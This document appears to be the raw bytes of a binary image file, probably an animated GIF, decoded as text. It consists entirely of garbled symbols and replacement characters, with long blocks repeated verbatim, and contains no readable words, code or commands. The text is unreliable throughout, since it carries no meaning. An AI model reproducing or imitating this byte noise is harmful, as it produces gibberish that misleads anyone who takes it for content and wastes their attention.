�w@�z ���8>�_���x^��g<��/x�A�r����w��A����!���q�s�S���y�o��}�|�Dw��c>�#��E��П���{�T�y��]���\� _ם���# ��&{�{.��Mw{��p�ϻ�8(p%���J�D@��|<�������~��0��y��g��|�N����}��~o��C�o?`p�v�D���^b(�ݭo6�������x6���z���6�=���LD�����쓯��s �h�赮vT�����쵾������g~����}��"�}���	�[��1G~���e;����Vd�w����F6't�  �����0�~��~�����E�i�`��og~���ׁ(8�v��+ 0�|7w*x����g�6'3��h��
��v��+(�\ց@H~�sd7�Gȁ���w��}4�O��7G2ȁ�\�	<'0  `��EXdbXs!�#hs�w��6��w������W8�z�
xsN(�hX�0Xsw��u��Xd�gu"�hw�w~Vd���
2�]�F�D��57�v8�pv����Txs����8�0p���]x~�X��x�����]�v�p$���h��XxCX��x�������x�'ɸ�EV��Ќ�x�0��T������XsyH�sx�G������6���؄�a�u��~ ���"0����0��� ��������@���ays�X� 9��H���]�x�4���y�i�i���~��]Ɉ�(�	Yd�X`����p~�x���V�)� H�$�a�Ј�q��	� 67�ِ&�#I��~�� � /�V9���ȕ\i�Y)�a�a?�P鐳xv���F�Z� j��i�u	�`�yy�{YsЗQ����^ٔ[���g�)��`i�mY����ɕt���I�O��uI���Yِ��鐦Y�Oi����Ky����y薿hw��tY��鐘I�����I��雺�����I��9��Y����X�h)w)�p	oGI�ˉ���|ə��~��X��9�dٝ#Y�����i����c�v�x�%G�� ��i��p�I��gs�П�i���깞���G"Рjvms�I﹜��v�ٟZs� �y��y�ڟ�'�i�8�o��YG�e'*�/Is0ꡙp�Z�#��z����+ڢ�7t"��'�ti��ws�Y�1z�6�	��z8���i�WzA��o/Wr+g�X����l���tfZ�5��tڦv��7js�X�|��wzw�����}Z�mJ�װ��ɢ��V�G
����x�W�`s�ڧ)ꢙ����7'�j��:�tgzw�|�Ȧ�j�7چ�7�'Ъ��{Cש�j��z����:��
���s�7��z�ƚ���:y5��k���z`�sw���ʪ�:��I�������7����ອ��4w��zT
��������z��Ǒcz|�s���js�q�
��Z�T {��Z�[s0z��i���O��JȠ�
{;���Y���{�!/)�&���z��J� +�
�� ���j��Z�׉�nG5���ڭ#{5{�JKs��)������Dk�:-k�;��'ۖpq.�uBK���y:�f����(k��
D��&��!k�v�=놐��{�������� �5���� �0��(�4�yk�5g�:;�"@�"[�o�g�EZ~M���[��ks0k��{�K�����������K�/i��[�����˵�����J�;����6'��{�����T���[�6'�g����֫����������myx	���{��{~�����{��ۼ�����Fi��[s�0�����{��+��{������K���̿�+�����[��{�ǋ��;�|��M� Z+� @�$��#�¤ۼ&��$L�-\�*�1l��[�+|~8,��[��k�ZG��9�z �EG���I,�GL�Il�R�Q��F��4W�J,ŷ��V��2ܴ���S\�!�������p�h���q��h��%��2l��u,�%,6'<|�v��h�ŉ�,���{��hǀ|�����[�Ɔ|�6W���y�Ƙ{�%L�g�~���h�ʅ��g��o� �[�ʥ<�T`ʦ\�*Ū,�����g��E|�0�v|�y����̤��V\̡ܴ���L�z0�ż�a��l�gL���E� �J��WsTp�����'��Χls�|ί������,��I�L� �'����\s� ��̴5���ǜ���4'-њ����˱|s؜�]��@]���9�-{�*��o�|s�p�$ˌ@~��-�5G��GvȀ�8M��|��l����}�F]8'F��E,�2��F=����M��_���,ԏJ�V�a=�[��U�i� FKg��Y=��,���m��_-0H��ܢ6��X+�}؆m�\����؉�؋Ms��رBَ��P��ٔm�b��@��o�դ=ڦ]�2=
A8ا]ڨ��-�4G��ڥmۣ]��εۯ���؁}|.��0֠��'րCj�)}��M�˝ܣ𦨗�9����C���������-�
��G{"���ۇ=
��r.���,�R��=�]{e���m��=�������W��ۅ��
��w���L��]� ����4���n�n��~^���`,+�@x�spz�"@���Ұӓjq��'~���_Wrd:��,�A��EN��O��:啷�7tF������{�:�^�����r'rwg�n�q����rbnvo>�q^�m>ru^udި���I������qY��m��y�n�A�u2���f���燮��6rq
��Jߖ>�Fz�.r��~�*�q���g➞�f*�d�o��o�`�N�w䤞�$���ꜞo�������\W�i�o�0C�Q �0��]�=��.ڮ��������. �`��.��M0 	*��g�F�o$���^��������������.�֞�C@���.�G���� �?������`�W��V���^�$_�&O���M��'���"/'�?�4_����'����= �6�B?��.=��,�t]n�@F?@D��n�P�S?��=0X��@��^��ZO�]��x U/�h?=P���[���>���.{�gwL����Y����Oa�@��Oo��=@����Os�����D �b�����O�퀟�o�x�x�����D��o���]���C�\03@� 	�� ���c0c�C���������� � s��Y0Џ�\���?��>�\@�?��?����_����C��0�b�����Q C�L��eH�	��A�}�飨��E�����#>x���G$˘��d��Cc.)=�D ��,��7c$F�qf��g�1��A��hȜzd���'�(e���А��ڛZ�(�(Y �<�o%�1ϊ�3�Q�?�^�)I�٫My�Eʲ�ќ&9n8VLE�Aw����U��-{��3K�� G6�y��^�9C�5i�0>B�]���q�ױ��j2F$�!�;�$Bo��KwLK�cs��YΆל�H�cM.��%�A.3|f�$sBB���~>�(׽���d���l��#0���o�|J�,�9�#x:+p�?�*h��Ơo�	�먶�6��@�<���Tj,7��C�
�-'{& ł$�l�� ,���,��?
�����p��'����j*%�^�'=h6��[�;�H����cI8	I�����I,�Y���f��jɏ�ۋ��r�S1�D�˙D�(��z�7=J�������!W�'g�L ,䉮�|��LP+h���#	g[M)������S��4��7�ԴJ��^cH2�.���L]�h26�eβ(���3G�"=�$�,dUT�a�i����j�.)۔����c�uKڠje75*ݍ�/^���,�D=�v/�O�&�����$����j�5��;(d�Q��vЌ}R5:BH���A/��y�k*2g�A/մ@TyY����u.�S�v�6^��UcwE~.@|O�#�����e��|.��UZ�?\T2����в�,��6|XҺ����G �_�XX�Ǵ06UON�y/���#��끯��"7��=yQ�H�Im"İ�M���� 2���7�7K����6��V&���.�eUi�0����x$�\���3��7H��H��	%�h<�XҴ���LVjx�|v�k�S��,7�1h�YؓA�J�,��(�����q���=T�F�W�l��Z�#E�'����j~��1��L��j���,�Dh����@�-�$�o���o��/}0�p��s.��D@�k�u���j[=0�Z7=ݙP&�0N�v��	v���dH�jY$+gY	Ne���� G�AS�P��Ih ���c+$��zmI�H2֜���cT��g�E��c8��`���K�*$!jñ?�ga�l��H���<,�
U��I�5HCY$!�N��)`d!y��#	���(��$��2-�[��Hbt�Gv�H$��8�e�^L�1_T��c�\& ���a�>��!���� �y�G0�/�EA��\��22�u���<�F�y�%I\;�d& ��3(�'V&`��ړ�p�ER�O�� e(Y�H���d`��u8.�T�#%iIMzR���"V���@��T�3�iMI*n����(d|�S�U�C%jQ�zT�Պ;e�<��ҤFU�S�jU��2��#  !� � ,    � �  � �	H������[Ȱ�Ç#J�H��ŋ��9(��Ǐ �)�H��ɓ(Inɲ�<��D���+�͛8s��ɳ�ϟ@�
�I��Q;��(r!eC�J�J��Te4�\:𥾧VÊK�'օJ�z�U��۷Us�U�oTM���H����_Hp����c��9	.Xg��7��iZ�/�ެR�	�&�9'@�S�w�R���a4P΋c˖<���ۃ��>��wo�GC
tDS�#�l�umy��퀓�YY������]�FjM�5���\�M����N�A����y��O�] ����?�å��(W�hM x�a�AR�zG��܃��U�Bl�WEz �sIx���م��܇zX��Z;���b��}��$ N� g��`y]� ���G"b�ɥ�K_y8���>b� ���吜���z�`���[���c� x	y��W  ��_�����7>�@V�-T���`�b_�E�����((d�Y�c��E7�롙W���>4�$�[��܇�Wʸi�<��q��`f;�>�g�qRʩ?,>z+�>�8���z+�WX�)���8j�Ο�vڧ���
&��B"L��Z��:ie��Y�6("�<i����%�,�`���Vo_��c��I�#��()��Y�R.��-�~��γ��O����D\k-�w\h��:�ïAl1{ #,�A�,{�>����D�f_+G����v��ǃ�����ǣ�7��k6�*�� :0�ԒҌ..�=��0U�@��/f��7�s�+����Dsw��%}��%����o���h�}���a.�>	���c/�%���ĀG�j�}�4�sN�ک���7�q���3�x�:js;:$b�]���-6�bS�ކ�� (���.�Ѭ���������s^��o�`����:�4=�k�=z:��n~C��N{,�7��ޫ�����v,���9�����_���0�7}�/?۝�v���-��� �&܌�{�`���#�X.07Α�n�
���e����c��t�Fo� �&��] ��E,�>�!�-WG<��P1��g�!ņ�_��|V,�\%A
��a
�8D!�"|���
�15�/(��
�h@!b�/��/���>�|���Pu3�٬h�!m����QE,r�jXX0��W�bC���t��6�`�"�y��/�q�֓Jw� �p�#3Ģ@̇���%�`��,~2�{dH/?I�_�ra� �ٱ��rW|�,�=%&-Mh�R4�T��(f/=��+�Ҝ�@�1�@��IR^��;�ɢ\@n �>�I�I\M�}�,�hNs��W�d:z���Ǵ���EX���L�@B ��{�S&����I�m�`�І2��	eLg:S�J�rc��S5�����IW��Z�I�����&�L5��?A{^����)M�U��2�fr��,j�՟lD+��)t�e=�;0�Σb j�j��X9(���]�)W�PX��ٻ�^'�X�a C�G����
�]&
�
�ʕH�@ ��DtL��P)Kؘ.�
��lcK���
����H�y<f.ӪCXi2��L����_��2q2�2�@Z|�����v[�j�7"�ڽ����"G9����5b&e�Fg�=�,,tF M2����?y
���̮l��v ��^34£Z��=�z/l]�����;��Q�m�(�m��~Σ�K�������ư���`��v����Q����C^��y���f����Oh0%�W�C��*�Ȱs"�x�c�6X�<6��gފM������*���d�3+�9�U�hJ���,��0�LX��1��J�т�<���y�6?�Җ�r���dH����#����_,�P�3�Jl��
���65�F���m�G�p����l��Ew&s�ϼ�K������
_��z�T�9��67w�Hf�����>����ƀS�Q�8`�#�r	����w��x�<��H?��l�t��̹�*6C���JI h(U�Cx��]eH۵�=��'��5P㵀:�]�Yx����;�nlz=���6m`�G*�
טe5�o���!z��v�s���"9����˓���ʑ�-��@�,�/Ȇ �W�@�G=uF'i+=�D��I�� ��g�����V�ܟP����tu+�[�Q���J{`�,�p�O���4��9M��d��;{,@��=E,���=��l^������1·����Rh�I��(l��Oݎxo=�^����{X��S���N|��Ts�=�!�Ǟ�˞u�I5�S���<�}�[b�1x�䟮[e����?����ۧ��7����1@��s����-烁��>�SY�u@�7�gV�
x��
�����f~��|$y����Tǁ(	؁ Hu�W~�GvW�&�&X��ׂ�gw��~؁�7��8��:؃8��(�{�}�����T'|�'{)�|Kx���z�7����xTwK��X�Zh�Jx�Q�A؅n7�� ��l��n��T�F8�E8��g��ǅz��b��Whwz؄y�b(�LȅH�}؇K����X���vh�uh����{���x��ȉ����G8��8��������ȇ����������h�	��8�������h�
H�����(��h����\x��Ȍ�؋���8��X�
(�֘�ڸ�������� �� ��蘎긎�X�爎�؎����8��Ȏ�Ȏ�������؏p0�y aЏ�� I�p���Y�	�ِ	����@ &R� p ��� 	�@��'  ["�,ْ� 2��"" ���0Y0 � ���"������2��x ��DɎ?�a��+� L	�@GГ��3RpMɕ�"W��?y��D ḕ���x P�3��r	E^	���"P%`���%&Гv�"����I��"o�a�%�Y��9�d��l�!�ɘ��z "5���X��Q�S0��Y���� җ��v���L�vp��q��	 �`�������})�)
�霷i v`����!% ���9�L`���q���@��'@�@���I�b�Л�I����"��U��ɟ�i 4�� ��۹0�%Р�)U�i�ڟ�9���a  ����/ "Z��%vp���%`�,�z,���9 ���S��<��>J�)�!!z�?ڣ;�8�����Iz�F��?:A�!j�Pz�X��S�ƹ �����dڤfZ�Gj���H��gڣIJ�)¦d�v��j�C: |z�h��r�С N��|��}��;���8:�����:��Z��z�K��eJ��ڨ�Jb��j��꩔:�I���Q����: L���Z�_ ��������������L��ʫ�
 c�;:������}���a�ʧ�i ���ЬS����z��
��� ���P� q������a��
���������
����0����ٯ����j��
�[�
� k��`�����; {��;�+��:�;�"����)��); �y�%+��;��a5[�)���6��'��$k��q Қ�%��L��۴K뱾�R�"��Y�p�;˲�ڵY��OˤM+�M�d[�e��6{��p�鉶Lk��ʴz��U�~�z�[��v�.�.P�N۵SZ{��������k���]��{�rK�zj��뷌�����K���+�~����L����������N;������R۹��J��ě�����V{��뺪{�3˼�۸�k��Z���2H�����k�����9���[���������˾3�����[��`����%@R�[��y	�K��*P�C�a1������9]�B|��r���.��a������#|�AZ����L@K��9��
/vP|� \0"���zz�l �p�>�;�* �� 
=���	�_���*	` ` � �M,�d<�ŀ�/��_l \�n�I m��t\�.PR5�o�����c����W���1�%K\������/��b�.���[d�Ę|ɑ��*@Z��ɋ��ɗ�K�ᨐ' '��zɴ U �y � �\�� �T�ȹ�ƻ�"��ˊ\Ʃ���0`�0��ļ�Re��̸�ˍ���"��\�ל�r�������|������9�����P���P�� ��������*@����<�������,��L�]��\�!�����}�m������� �x�!��!}�!mН�(��-]�﹑7��P�&��" I���� ���!>=�q�7��D�
���ѹ��z&&��@�V]�X}�T�ѐ��^��Z�RUZ�f]�W�F��X]�qg���s�0,%��@h��~��~Ԍ���}�}���}��@�PՍ��s�ēM�|�}]٩Q��Ŝ"~��h@ڦ]Ԝ"�m�}��h��� ڮ��*p��ڭ�ۥ�ɋۻ�����M����۞m�׻��|M�`1*�ܹM�䐼�M�ͽۜ�����h��]��M�-߭�ȝ��	+�*������ޝh�����ߥ�0�.�ﭛ������) ������\ݲ����)�Jl������ ����Mמۥ��(��)��`�(��0n�)��4� �/��q�*>�.����=>�����0~�GN�L����8�+�Q>�^�R���Y�+����*�]���C>�!e��N���m>�1�)��*0�[>�ql�d>�X���=�o^�l)��芞�ی�苞����茾�.^�N�n�N�n��>�n�N�]���ۡn铎��骱!�뵞��Aꌞ@�뛮+��n��o���ή���О�^��I�՞��[�Ӯ�_������������~�!p��N��^� >��^��^��X������^��q���n�����~���/�k��/�_�������o������
�����������������>���O� �"��7��8������@��/A��M�;_��3��9��?��R ��;�o�� �N��`�����?/�:��k�fo����M/�m���L�r�������w����}o����[������o�O��������������o�jM��qȬ������_�o� ���� B�lI��~����������_�T ���?Ϯ��;0����^J�U�����������p�ֿ�;�@��_���ȼw-'q����������@���_���j-�;`��� ��A��$d��!�	���Ϣ>~7<����D�;�	��H$UF<�o�ʑ;$�¯�E~$F��c˃O|>4	4�І:Xe�)�$�y#��>-!O�;�"�"E��]%Z)�铥	!ؼi�打���� [��$�S܄���g_� @`����CR%J� �*N�Zn���CO"!NH �y��Lp��
�-�]�4TܫO.h �AVƑf��Zk�(ҵjӳ<�^�m��$�9��!�� ta����W���A>~�w�R��l�����������<I�
�� <��
 0	[���������������2l���KQŃH4�V(��N�lF��B���8lѦVv�p<)�a�H~<���%���?����
�݌��#�R�.E��0^ ���x��DMJ0��/����{��?�4�6��d����)ńD@s��@Z k�q����R��J=�p�|��#���Q�>T�/�XP-l��W[��5P\���>od�"P��Q����-!-�?8�#T͔6�V����Ah�\A�]v�u�Oe�`��I峗�{ķE%�X��wx`�m�by�ݗ[}�m�r.xb�+~���>��.Wb�Cy�_��!c�9w�/��x��uo}9�
d�yP������w���gvb����f`�.�h_�pbj��N�׉l�� �L���Cqͽ��
�0��"*X׉��F;m�e���նun��vW��6�A}�;�u��[�{��{(��WË� �1A,(��^�0�4�� �м����������W=�e(�v/B�W4hǄy^7�h-ܞ�H����qעd@Bz�mY��e�~zͳaVa������@�AﲃhI��/B��Ϸ�p��ā����
��x�O�;I·:���$�Z���.P_���_�	^��ټ����^9_<Tg�����������vw��l�H}������A��@�<<(4W�L1�����`�B��LTaڊ0���Ë
<�銰���*���]�;&��v���^��� �!BΦG*�Q瓠����� ���|�B�Q�n��@!�m�$��9�5Jqi���	��l܈��h/!�g{��&�{�P"5<����ʳY���3�?$ɾ/"��>�U(y�4��2�E�Ҵ�9�H�y@��~VI�-!o�.��#�mf�rYe9N�9�~�,�2��җ�`���)�Q�� ��G�"w�>S�E����HŲ�w�d.�����y����&Ѓ����$f
�P~����Ѓ>@6��i�<t��v��!�@ ��JEI�4�ڑ�����l�i��& �ԁ�f�fB�)( ��.��A
�U P��'BH3��`�i���h.nr+&�EV���Xu�*epԃ�!W��> }ܠ��ع��p�x�+$�;�u	q��v�W�j� �^�&d����y�G�������>�X>����3���:������"�"�t�g#)S�Ԃ�6�)��s�*ՄN"�쓭��`[�&�W�E�>5',����'5 �ȃ�6Qs/Ljk�,���2�hQ[Y�JU�&p�`�;�{$ö�h�Ĥ�ξ1� <�~V6_�s�M=�$y���5��-�v�/7�BD�~�a�}�����_L]����@�n�
@Ƨ�=���p��_B�:���ͫ�Ԝ	��;IHDs��e�7cp�$ńÂwlcy�$�UO�;3�텐��7�\L6������JD3��tL��BE��h�w�sw�j��ǂ�a4p:���V0��G1џ�d�%9E���d^�9k��� y�Hf�F��"̯���A[fyDz�-U�9�KE��n�\��m.��\T6Fo'���$��H;��VZ#	Ŝ��Y[=[�,�Ӕшa� ��N���{NWɻ��c��V�a�H
~Z	~���V7��Q�/�o����~#�l��OR���c�4+[��}�SV'�G�QkK؏��S5��p�W#���pa�:��nt�]��
Z��B���;�*a��yS۝�~��l���Ѕ�Fu�Tr].�~~t�]�_T���wu�~�����;ʷ�XxW�'*e�j|���6�B��pͣ����JU���u���aa�MhR�Y��5����w�Y�MX���l��"Z�sf5��^i^Z��y͗��W��F�']OyI�T�XɌ|����݁�n�Z$|��K�}�+Y|P�E��|��C�V!��~��_��g��_��_�<����~��_��׿Vo�}� !� � ,    � �  � �	H���z�)\Ȱ�Ç#J�H��ŉz��+ȱ��C�I�$�S�К�]bƄ � ͙r�9�&O�2y�ڳ(Q�B�*���ΣEuصK!J��p)gO�7��\�ʟٳf,H�hR�b�����+�RXI�+emزhϮ�p`�b%(��CkXp����c��ٟK6w>��2)�/O��&��
�,�����^��4��|4u������9�E����9'�'[eB��Y��y������������ӣ�<x��Ӻ�.� ���:�a���ɄV>��Y�e&�z&�
F�jf�Q ��p&������e�u$�B��w� �@^{�e�: ��^4���8r�Y+��c>)��a��=�#g/H$�(VPK%n��
O�0��&G��?⸣?=v�a�.rx i8F��ء��5
��6	��m8�zR�y�Ya�I �faY����!��J���='~�(D pv��(g}^�dr�
�e�����g	�j>h]�@ ��S�8��*�a����~��*���`f�Ê�>�yUK�������l��Y+�����?�������*>p��ψ0�O *F"���W��∖�r[ �8Yb$�u��g�}���5�.��a�[��oj��������0Z�^x��9��0>�&d��%�
��j,�g�K���2b[�;�?(�{V �N��X3�q4�k3�9{��Dc����%g�s, CM�; �����w󹇣m��f��!�X�`g_����a�����D$jr�%�}��3�!����YjY���mv��¯�-���8��� ��`���z���x��/�VS��m[�n�Ǩ.r�bV,���'ow��7�`ؘ/��9~�W_��m��xو��Vӛz��w��h��>�~��W&:z��~5�����E�|��9�<���y�l~��Wrض<��nߡ���Z�gbE����}���$��$i�o����U:e��Bh9� (��=mkx�x�:z��s=\���^�/�!O_D$��dHCȐ 7Da�65�$H~Yj���9-"O02��B�x�<1>�i[��H++"�{}+R�lV�Q�
�c�x�-�0qX#ʨ�F?Q�C�Ra�v�:���w4����R1W^�����H�z��e�ly2%��6� ����	� CZ��v7;Y��X?ox���a~gJD��m�z���� �<���w!F��;ȼ��z���3k��� eV�Q\�[2��휥,K��Fr�K�j\���5z.
-��c7�"�~�ʕ�|g;�iK?�����4����O|�R �E�9@���6p�¥�,��B�гhP��A�cF+|���hF���UR������R�N�`�2��K�T�Lm_;qi-��3�z�._�&�����)hP��Ѕ��g÷����խ��[�
k��Am�E��?\�@�̑:�qVO0*5k;3�ҳ�4q���q��נ�4����D��'�r��a��4T�2����QqȘ�0OI��S/�Uo�ys�k�� ;���8mP���v�k���4vS�~�sqH[�N:9|��A�i3���d�O!�#N����Ts�����s�mu�+���K">�Z��:W�g�b��K�֝� ��nw���*&�K���	i�_�����=@����f`�%%����%�UԢ��ofˉ�	�V���۹6�K%��7��b��/N�B��"oɇ��v�UTul���?
��H\x�A��>��X��إ^���G��Eg���o�q�VDB��W.W���"��#t^uӃ	\�����th`@�LFD�|�|��y�D� �'M�J[:v���i3͏�v�E�^O�G��p��
9uD��YA���dţ5��ꌧ�n� �̷&}�S�Z�δ43��d�#���G���jK��D^�\��0pZ��VX���jp����N�����v{�����M�z����η����~�����N�����8����;��
�w@�z ���8>�_���x^��g<��/x�A�r����w��A����!���q�s�S���y�o��}�|�Dw��c>�#��E��П���{�T�y��]���\� _ם���# ��&{�{.��Mw{��p�ϻ�8(p%���J�D@��|<�������~��0��y��g��|�N����}��~o��C�o?`p�v�D���^b(�ݭo6�������x6���z���6�=���LD�����쓯��s �h�赮vT�����쵾������g~����}��"�}���	�[��1G~���e;����Vd�w����F6't�  �����0�~��~�����E�i�`��og~���ׁ(8�v��+ 0�|7w*x����g�6'3��h��
��v��+(�\ց@H~�sd7�Gȁ���w��}4�O��7G2ȁ�\�	<'0  `��EXdbXs!�#hs�w��6��w������W8�z�
xsN(�hX�0Xsw��u��Xd�gu"�hw�w~Vd���
2�]�F�D��57�v8�pv����Txs����8�0p���]x~�X��x�����]�v�p$���h��XxCX��x�������x�'ɸ�EV��Ќ�x�0��T������XsyH�sx�G������6���؄�a�u��~ ���"0����0��� ��������@���ays�X� 9��H���]�x�4���y�i�i���~��]Ɉ�(�	Yd�X`����p~�x���V�)� H�$�a�Ј�q��	� 67�ِ&�#I��~�� � /�V9���ȕ\i�Y)�a�a?�P鐳xv���F�Z� j��i�u	�`�yy�{YsЗQ����^ٔ[���g�)��`i�mY����ɕt���I�O��uI���Yِ��鐦Y�Oi����Ky����y薿hw��tY��鐘I�����I��雺�����I��9��Y����X�h)w)�p	oGI�ˉ���|ə��~��X��9�dٝ#Y�����i����c�v�x�%G�� ��i��p�I��gs�П�i���깞���G"Рjvms�I﹜��v�ٟZs� �y��y�ڟ�'�i�8�o��YG�e'*�/Is0ꡙp�Z�#��z����+ڢ�7t"��'�ti��ws�Y�1z�6�	��z8���i�WzA��o/Wr+g�X����l���tfZ�5��tڦv��7js�X�|��wzw�����}Z�mJ�װ��ɢ��V�G
����x�W�`s�ڧ)ꢙ����7'�j��:�tgzw�|�Ȧ�j�7چ�7�'Ъ��{Cש�j��z����:��
���s�7��z�ƚ���:y5��k���z`�sw���ʪ�:��I�������7����ອ��4w��zT
��������z��Ǒcz|�s���js�q�
��Z�T {��Z�[s0z��i���O��JȠ�
{;���Y���{�!/)�&���z��J� +�
�� ���j��Z�׉�nG5���ڭ#{5{�JKs��)������Dk�:-k�;��'ۖpq.�uBK���y:�f����(k��
D��&��!k�v�=놐��{�������� �5���� �0��(�4�yk�5g�:;�"@�"[�o�g�EZ~M���[��ks0k��{�K�����������K�/i��[�����˵�����J�;����6'��{�����T���[�6'�g����֫����������myx	���{��{~�����{��ۼ�����Fi��[s�0�����{��+��{������K���̿�+�����[��{�ǋ��;�|��M� Z+� @�$��#�¤ۼ&��$L�-\�*�1l��[�+|~8,��[��k�ZG��9�z �EG���I,�GL�Il�R�Q��F��4W�J,ŷ��V��2ܴ���S\�!�������p�h���q��h��%��2l��u,�%,6'<|�v��h�ŉ�,���{��hǀ|�����[�Ɔ|�6W���y�Ƙ{�%L�g�~���h�ʅ��g��o� �[�ʥ<�T`ʦ\�*Ū,�����g��E|�0�v|�y����̤��V\̡ܴ���L�z0�ż�a��l�gL���E� �J��WsTp�����'��Χls�|ί������,��I�L� �'����\s� ��̴5���ǜ���4'-њ����˱|s؜�]��@]���9�-{�*��o�|s�p�$ˌ@~��-�5G��GvȀ�8M��|��l����}�F]8'F��E,�2��F=����M��_���,ԏJ�V�a=�[��U�i� FKg��Y=��,���m��_-0H��ܢ6��X+�}؆m�\����؉�؋Ms��رBَ��P��ٔm�b��@��o�դ=ڦ]�2=
A8ا]ڨ��-�4G��ڥmۣ]��εۯ���؁}|.��0֠��'րCj�)}��M�˝ܣ𦨗�9����C���������-�
��G{"���ۇ=
��r.���,�R��=�]{e���m��=�������W��ۅ��
��w���L��]� ����4���n�n��~^���`,+�@x�spz�"@���Ұӓjq��'~���_Wrd:��,�A��EN��O��:啷�7tF������{�:�^�����r'rwg�n�q����rbnvo>�q^�m>ru^udި���I������qY��m��y�n�A�u2���f���燮��6rq
��Jߖ>�Fz�.r��~�*�q���g➞�f*�d�o��o�`�N�w䤞�$���ꜞo�������\W�i�o�0C�Q �0��]�=��.ڮ��������. �`��.��M0 	*��g�F�o$���^��������������.�֞�C@���.�G���� �?������`�W��V���^�$_�&O���M��'���"/'�?�4_����'����= �6�B?��.=��,�t]n�@F?@D��n�P�S?��=0X��@��^��ZO�]��x U/�h?=P���[���>���.{�gwL����Y����Oa�@��Oo��=@����Os�����D �b�����O�퀟�o�x�x�����D��o���]���C�\03@� 	�� ���c0c�C���������� � s��Y0Џ�\���?��>�\@�?��?����_����C��0�b�����Q C�L��eH�	��A�}�飨��E�����#>x���G$˘��d��Cc.)=�D ��,��7c$F�qf��g�1��A��hȜzd���'�(e���А��ڛZ�(�(Y �<�o%�1ϊ�3�Q�?�^�)I�٫My�Eʲ�ќ&9n8VLE�Aw����U��-{��3K�� G6�y��^�9C�5i�0>B�]���q�ױ��j2F$�!�;�$Bo��KwLK�cs��YΆל�H�cM.��%�A.3|f�$sBB���~>�(׽���d���l��#0���o�|J�,�9�#x:+p�?�*h��Ơo�	�먶�6��@�<���Tj,7��C�
�-'{& ł$�l�� ,���,��?
�����p��'����j*%�^�'=h6��[�;�H����cI8	I�����I,�Y���f��jɏ�ۋ��r�S1�D�˙D�(��z�7=J�������!W�'g�L ,䉮�|��LP+h���#	g[M)������S��4��7�ԴJ��^cH2�.���L]�h26�eβ(���3G�"=�$�,dUT�a�i����j�.)۔����c�uKڠje75*ݍ�/^���,�D=�v/�O�&�����$����j�5��;(d�Q��vЌ}R5:BH���A/��y�k*2g�A/մ@TyY����u.�S�v�6^��UcwE~.@|O�#�����e��|.��UZ�?\T2����в�,��6|XҺ����G �_�XX�Ǵ06UON�y/���#��끯��"7��=yQ�H�Im"İ�M���� 2���7�7K����6��V&���.�eUi�0����x$�\���3��7H��H��	%�h<�XҴ���LVjx�|v�k�S��,7�1h�YؓA�J�,��(�����q���=T�F�W�l��Z�#E�'����j~��1��L��j���,�Dh����@�-�$�o���o��/}0�p��s.��D@�k�u���j[=0�Z7=ݙP&�0N�v��	v���dH�jY$+gY	Ne���� G�AS�P��Ih ���c+$��zmI�H2֜���cT��g�E��c8��`���K�*$!jñ?�ga�l��H���<,�
U��I�5HCY$!�N��)`d!y��#	���(��$��2-�[��Hbt�Gv�H$��8�e�^L�1_T��c�\& ���a�>��!���� �y�G0�/�EA��\��22�u���<�F�y�%I\;�d& ��3(�'V&`��ړ�p�ER�O�� e(Y�H���d`��u8.�T�#%iIMzR���"V���@��T�3�iMI*n����(d|�S�U�C%jQ�zT�Պ;e�<��ҤFU�S�jU��2��#  !� � ,    � �  � �	H������[Ȱ�Ç#J�H��ŋ��9(��Ǐ �)�H��ɓ(Inɲ�<��D���+�͛8s��ɳ�ϟ@�
�I��Q;��(r!eC�J�J��Te4�\:𥾧VÊK�'օJ�z�U��۷Us�U�oTM���H����_Hp����c��9	.Xg��7��iZ�/�ެR�	�&�9'@�S�w�R���a4P΋c˖<���ۃ��>��wo�GC
tDS�#�l�umy��퀓�YY������]�FjM�5���\�M����N�A����y��O�] ����?�å��(W�hM x�a�AR�zG��܃��U�Bl�WEz �sIx���م��܇zX��Z;���b��}��$ N� g��`y]� ���G"b�ɥ�K_y8���>b� ���吜���z�`���[���c� x	y��W  ��_�����7>�@V�-T���`�b_�E�����((d�Y�c��E7�롙W���>4�$�[��܇�Wʸi�<��q��`f;�>�g�qRʩ?,>z+�>�8���z+�WX�)���8j�Ο�vڧ���
&��B"L��Z��:ie��Y�6("�<i����%�,�`���Vo_��c��I�#��()��Y�R.��-�~��γ��O����D\k-�w\h��:�ïAl1{ #,�A�,{�>����D�f_+G����v��ǃ�����ǣ�7��k6�*�� :0�ԒҌ..�=��0U�@��/f��7�s�+����Dsw��%}��%����o���h�}���a.�>	���c/�%���ĀG�j�}�4�sN�ک���7�q���3�x�:js;:$b�]���-6�bS�ކ�� (���.�Ѭ���������s^��o�`����:�4=�k�=z:��n~C��N{,�7��ޫ�����v,���9�����_���0�7}�/?۝�v���-��� �&܌�{�`���#�X.07Α�n�
���e����c��t�Fo� �&��] ��E,�>�!�-WG<��P1��g�!ņ�_��|V,�\%A
��a
�8D!�"|���
�15�/(��
�h@!b�/��/���>�|���Pu3�٬h�!m����QE,r�jXX0��W�bC���t��6�`�"�y��/�q�֓Jw� �p�#3Ģ@̇���%�`��,~2�{dH/?I�_�ra� �ٱ��rW|�,�=%&-Mh�R4�T��(f/=��+�Ҝ�@�1�@��IR^��;�ɢ\@n �>�I�I\M�}�,�hNs��W�d:z���Ǵ���EX���L�@B ��{�S&����I�m�`�І2��	eLg:S�J�rc��S5�����IW��Z�I�����&�L5��?A{^����)M�U��2�fr��,j�՟lD+��)t�e=�;0�Σb j�j��X9(���]�)W�PX��ٻ�^'�X�a C�G����
�]&
�
�ʕH�@ ��DtL��P)Kؘ.�
��lcK���
����H�y<f.ӪCXi2��L����_��2q2�2�@Z|�����v[�j�7"�ڽ����"G9����5b&e�Fg�=�,,tF M2����?y
���̮l��v ��^34£Z��=�z/l]�����;��Q�m�(�m��~Σ�K�������ư���`��v����Q����C^��y���f����Oh0%�W�C��*�Ȱs"�x�c�6X�<6��gފM������*���d�3+�9�U�hJ���,��0�LX��1��J�т�<���y�6?�Җ�r���dH����#����_,�P�3�Jl��
���65�F���m�G�p����l��Ew&s�ϼ�K������
_��z�T�9��67w�Hf�����>����ƀS�Q�8`�#�r	����w��x�<��H?��l�t��̹�*6C���JI h(U�Cx��]eH۵�=��'��5P㵀:�]�Yx����;�nlz=���6m`�G*�
